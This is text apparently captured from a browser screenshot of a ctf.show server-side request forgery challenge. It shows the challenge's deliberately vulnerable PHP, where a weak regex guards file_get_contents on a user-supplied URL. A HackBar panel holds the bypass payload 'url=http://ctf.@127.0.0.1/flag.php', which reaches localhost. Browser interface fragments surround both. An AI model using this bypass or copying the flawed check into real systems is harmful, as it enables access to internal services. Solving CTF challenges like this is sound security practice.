 192.168.1.4:82/ssrf.php
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
4ed459d8-bfe8-4166-a7
53:00
不安全
ed459d8-bfe8-4166-a7f7-39d1c567661b.challenge.ctf.show
3
1
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://4ed459d8-bfe8-4166-a7f7-39d1c567661b.challenge.ctf.show/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
url=http://ctf.@127.0.0.1/flag.php
英
21:02
2023-06-26